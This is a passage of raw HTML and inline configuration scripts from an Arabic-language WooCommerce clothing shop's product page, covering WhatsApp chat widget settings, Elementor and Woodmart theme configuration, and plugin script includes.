Stylish&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u0623\u0647\u0644\u0627 \u0628\u0643&lt;\/h3&gt;&lt;p&gt;\u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u064a\u0631\u062c\u064a \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0633\u0641\u0644 \u0627\u0644\u062e\u0637&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#60d60c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/be-stylish.net\/product\/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-45\/","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":1,"translated_name":"\u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","url":"https:\/\/be-stylish.net\/product\/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-45\/?lang=en","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">عفوًا، هذا المنتج غير متوفر. يرجى اختيار مجموعة أخرى.</p>
</script>
<link rel='stylesheet' id='widget-heading-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"10d486437b","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"9e1c728000","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"a7d58ee4be"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"9e1c728000","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"a7d58ee4be"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fcce966520"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":45877,"title":"%D8%A8%D8%AC%D8%A7%D9%85%D8%A9%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fcce966520"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":45877,"title":"%D8%A8%D8%AC%D8%A7%D9%85%D8%A9%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_2b5e1fb6097c4b4c3266da04200d9584","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0645\u0639\u0627\u0644\u062c\u0629","added_to_cart":"\u062a\u0645\u062a \u0623\u0636\u0627\u0641\u0647 \u0627\u0644\u0645\u0646\u062a\u062c \u0628\u0646\u062c\u0627\u062d \u0625\u0644\u0649 \u0639\u0631\u0628\u0647 \u0627\u0644\u062a\u0633\u0648\u0642 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643.","continue_shopping":"\u0645\u0648\u0627\u0635\u0644\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","go_to_checkout":"\u0627\u0644\u062f\u0641\u0639","loading":"\u062c\u0627\u0631 \u0627\u0644\u062a\u062d\u0645\u064a\u0644...","countdown_days":"\u0623\u064a\u0627\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0625\u063a\u0644\u0627\u0642","share_fb":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643","pin_it":"\u0646\u0634\u0631 \u0639\u0644\u0649 \u0628\u064a\u0646\u062a\u0631\u0633\u062a","tweet":"Share on X","download_image":"\u062a\u062d\u0645\u064a\u0644 \u0635\u0648\u0631\u0629","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u062a\u0635\u0645\u064a\u0645 \u0645\u062e\u0635\u0635","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0639\u0636 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u062d\u062c\u0645\u0647\u0627 \u0643\u0628\u064a\u0631 \u062c\u062f\u0627\u060c \u062d\u062c\u0645 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0647\u0648  1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"\u064a\u0645\u0643\u0646\u0643 \u0627\u0646 \u062a\u0631\u0641\u0639 \u062d\u062a\u064a   3  \u0635\u0648\u0631\u0629 \u0644\u062a\u0639\u0644\u064a\u0642\u0643.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"\u0645\u0633\u0645\u0648\u062d \u0644\u0643 \u0628\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0635\u0648\u0631 \u0641\u0642\u0637 \u0628\u062a\u0646\u0633\u064a\u0642\u0627\u062a png, jpeg.","comment_images_added_count_text":"\u062a\u0645 \u0625\u0636\u0627\u0641\u0629  %s \u0635\u0648\u0631\u0629","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/be-stylish.net\/","shop_url":"https:\/\/be-stylish.net\/shop-2\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" 